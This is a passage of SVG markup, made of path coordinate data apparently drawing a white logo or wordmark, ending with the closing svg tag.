28.4617 228.589 28.6802C231.611 29.3356 234.633 29.6634 237.655 29.8818V28.8987C235.713 28.6802 233.878 28.571 231.935 28.2433C230.532 28.0248 229.129 27.6971 227.726 27.2601C226.215 26.7139 225.028 25.84 224.056 24.5291C223.301 23.4368 222.545 22.4536 221.358 21.7982C220.71 21.4705 220.171 21.1427 219.523 20.815C218.768 20.3781 217.904 19.9411 217.257 19.2857C216.177 18.1933 216.177 16.9917 217.149 15.8993C217.904 15.0254 218.876 14.4792 219.847 13.933C222.977 12.2944 226.215 11.3113 229.669 10.5466C232.259 10.0004 234.849 9.6727 237.548 9.6727V8.58031ZM209.054 29.1172C208.19 28.0248 207.435 26.9324 206.679 25.9492C206.356 25.5123 205.924 25.1846 205.492 24.8569C205.384 24.9661 205.384 25.1846 205.384 25.2938C205.384 26.277 205.384 27.2601 205.384 28.2433C205.384 29.7726 205.384 31.1927 205.384 32.722H213.371C211.752 31.8481 210.241 30.6465 209.054 29.1172ZM189.41 1.47981C188.115 0.715138 186.28 0.387422 183.906 0.387422C183.15 0.387422 181.639 0.496661 179.481 0.605899L176.89 0.715138V1.26133H177.322C178.078 1.26133 178.617 1.37057 178.833 1.47981C179.049 1.58905 179.265 1.91676 179.265 2.24448C179.373 2.57219 179.373 3.4461 179.373 4.75696V12.5129C179.373 13.8238 179.373 14.6977 179.265 15.0254C179.157 15.3531 179.049 15.6808 178.725 15.7901C178.509 16.0085 177.97 16.0085 177.322 16.0085H176.675V16.5547H183.69C184.985 16.5547 186.065 16.5547 186.712 16.4455C187.468 16.3362 188.223 16.1178 188.979 15.7901C189.734 15.4623 190.49 14.9161 191.137 14.37C191.785 13.7145 192.217 12.9499 192.54 11.9667C192.864 10.9836 193.08 9.89118 193.08 8.79879C193.08 7.16021 192.756 5.74011 192.109 4.53849C191.461 3.33686 190.706 2.13524 189.41 1.47981ZM189.95 13.1683C189.303 14.2607 188.655 15.0254 187.684 15.4623C186.82 15.7901 185.633 16.0085 184.338 16.0085C183.366 16.0085 182.827 15.8993 182.503 15.6808C182.179 15.4623 182.071 15.1346 181.963 14.6977C181.855 14.2607 181.855 13.1683 181.855 11.639V0.933615C182.503 0.933615 183.043 0.824377 183.69 0.824377C184.877 0.824377 185.957 0.933615 186.712 1.15209C187.468 1.37057 188.223 1.80752 188.871 2.46295C189.518 3.11839 190.058 3.99229 190.382 5.08468C190.706 6.17707 190.921 7.37869 190.921 8.68955C190.814 10.5466 190.49 12.0759 189.95 13.1683ZM175.487 26.0585C176.027 26.0585 176.459 26.277 176.89 26.6047C177.322 26.9324 177.538 27.4786 177.754 28.3525H177.97V25.9492H177.754C177.754 26.277 177.646 26.4954 177.538 26.7139C177.322 26.4954 177.106 26.277 176.675 26.0585C176.351 25.84 175.919 25.7308 175.379 25.7308C174.84 25.7308 174.3 25.84 173.868 26.1677C173.437 26.3862 173.005 26.8231 172.789 27.3693C172.573 27.9155 172.357 28.4617 172.357 29.1172C172.357 30.1003 172.681 30.865 173.221 31.4112C173.76 31.9574 174.516 32.2851 175.379 32.2851C176.243 32.2851 176.89 31.9574 177.43 31.3019C177.538 31.5204 177.646 31.7389 177.754 31.9574H177.97V29.7726H177.754C177.754 30.1003 177.646 30.5373 177.43 30.865C177.214 31.1927 176.998 31.5204 176.567 31.7389C176.243 31.8481 175.919 31.9574 175.595 31.9574C174.948 31.9574 174.408 31.7389 174.084 31.1927C173.653 30.6465 173.437 29.9911 173.437 29.0079C173.437 28.0248 173.653 27.2601 173.976 26.7139C174.3 26.277 174.84 26.0585 175.487 26.0585ZM145.591 25.84V26.0585H145.699C146.022 26.0585 146.238 26.0585 146.346 26.1677C146.454 26.277 146.454 26.277 146.562 26.4954C146.562 26.6047 146.562 26.9324 146.562 27.4786V30.5373C146.562 31.0835 146.562 31.4112 146.562 31.5204C146.562 31.6296 146.454 31.7389 146.346 31.8481C146.238 31.9574 146.022 31.9574 145.806 31.9574H145.591V32.1758H148.505V31.9574H148.289C147.965 31.9574 147.857 31.9574 147.749 31.8481C147.641 31.7389 147.641 31.6296 147.533 31.5204C147.533 31.4112 147.533 31.0835 147.533 30.5373V29.0079H148.073C148.397 29.0079 148.613 29.0079 148.721 29.1172C148.828 29.2264 148.936 29.2264 148.936 29.4449C148.936 29.5541 149.044 29.7726 149.044 30.1003H149.26V27.9155H149.044C149.044 28.3525 148.936 28.571 148.829 28.6802C148.721 28.7894 148.505 28.8987 148.073 28.8987H147.533V26.277H148.721C149.152 26.277 149.368 26.277 149.584 26.3862C149.692 26.4954 149.908 26.6047 150.016 26.8231C150.124 27.0416 150.232 27.3693 150.34 27.6971H150.555V26.1677H145.591V25.84ZM159.73 26.0585H159.837C160.161 26.0585 160.377 26.0585 160.485 26.1677C160.593 26.277 160.593 26.277 160.701 26.4954C160.809 26.7139 160.701 26.9324 160.701 27.4786V30.5373C160.701 31.0835 160.701 31.4112 160.701 31.5204C160.701 31.6296 160.593 31.7389 160.485 31.8481C160.377 31.9574 160.161 31.9574 159.945 31.9574H159.73V32.1758H162.536V31.9574H162.32C161.996 31.9574 161.888 31.9574 161.78 31.8481C161.672 31.7389 161.672 31.6296 161.564 31.5204C161.564 31.4112 161.564 31.0835 161.564 30.5373V27.4786C161.564 26.9324 161.564 26.6047 161.564 26.4954C161.564 26.3862 161.672 26.277 161.78 26.1677C161.888 26.0585 162.104 26.0585 162.428 26.0585H162.536V25.84H159.73V26.0585ZM118.176 25.7308C117.205 25.7308 116.449 26.0585 115.802 26.6047C115.154 27.1509 114.83 27.9155 114.83 28.8987C114.83 29.8818 115.154 30.6465 115.802 31.3019C116.449 31.9574 117.205 32.1758 118.176 32.1758C119.148 32.1758 120.011 31.8481 120.659 31.3019C121.306 30.7557 121.63 29.8818 121.63 28.8987C121.63 27.9155 121.306 27.1509 120.659 26.4954C119.903 26.0585 119.148 25.7308 118.176 25.7308ZM119.903 31.3019C119.471 31.8481 118.932 32.0666 118.284 32.0666C117.529 32.0666 116.881 31.8481 116.449 31.3019C116.018 30.7557 115.802 29.9911 115.802 29.0079C115.802 28.0248 116.018 27.2601 116.449 26.7139C116.881 26.1677 117.421 25.9492 118.176 25.9492C118.932 25.9492 119.471 26.1677 119.903 26.7139C120.335 27.2601 120.551 28.0248 120.551 28.8987C120.443 29.9911 120.227 30.7557 119.903 31.3019ZM131.344 25.84V26.0585H131.452C131.775 26.0585 131.991 26.0585 132.099 26.1677C132.207 26.277 132.207 26.277 132.315 26.4954C132.315 26.6047 132.315 26.9324 132.315 27.4786V30.5373C132.315 31.0835 132.315 31.4112 132.315 31.5204C132.315 31.6296 132.207 31.7389 132.099 31.8481C131.991 31.9574 131.775 31.9574 131.56 31.9574H131.344V32.1758H134.258V31.9574H134.042C133.718 31.9574 133.61 31.9574 133.502 31.8481C133.394 31.7389 133.394 31.6296 133.286 31.5204C133.286 31.4112 133.286 31.0835 133.286 30.5373V29.0079H133.826C134.15 29.0079 134.366 29.0079 134.474 29.1172C134.582 29.2264 134.69 29.2264 134.69 29.4449C134.69 29.5541 134.798 29.7726 134.798 30.1003H135.013V27.9155H134.798C134.798 28.3525 134.69 28.571 134.582 28.6802C134.474 28.7894 134.258 28.8987 133.826 28.8987H133.179V26.277H134.366C134.798 26.277 135.013 26.277 135.229 26.3862C135.337 26.4954 135.553 26.6047 135.661 26.8231C135.769 27.0416 135.877 27.3693 135.985 27.6971H136.201V26.1677H131.344V25.84ZM192.432 31.3019C192.217 31.5204 192.001 31.7389 191.785 31.8481C191.569 31.9574 191.353 31.9574 191.029 31.9574H190.598C190.166 31.9574 189.95 31.8481 189.842 31.7389C189.734 31.6296 189.734 31.1927 189.734 30.428V28.8987H190.382C190.598 28.8987 190.814 28.8987 190.921 28.8987C191.029 28.8987 191.137 29.0079 191.137 29.1172C191.137 29.2264 191.245 29.4449 191.245 29.7726H191.461V27.5878H191.245C191.245 27.9155 191.245 28.134 191.137 28.2433C191.137 28.3525 191.029 28.4617 190.921 28.4617C190.814 28.4617 190.598 28.571 190.274 28.571H189.626V25.9492H190.49C190.921 25.9492 191.245 25.9492 191.461 26.0585C191.677 26.0585 191.785 26.1677 192.001 26.3862C192.217 26.6047 192.217 26.9324 192.325 27.3693H192.54L192.432 25.84H188.007V26.0585C188.331 26.0585 188.547 26.0585 188.547 26.1677C188.655 26.277 188.655 26.3862 188.763 26.4954C188.763 26.6047 188.763 26.9324 188.763 27.4786V30.5373C188.763 31.0835 188.763 31.4112 188.763 31.5204C188.763 31.6296 188.655 31.7389 188.547 31.8481C188.439 31.9574 188.223 31.9574 187.899 31.9574H187.791V32.1758H192.864L192.972 30.2095H192.756C192.756 30.6465 192.648 30.9742 192.432 31.3019Z" fill="white"></path>
</svg>
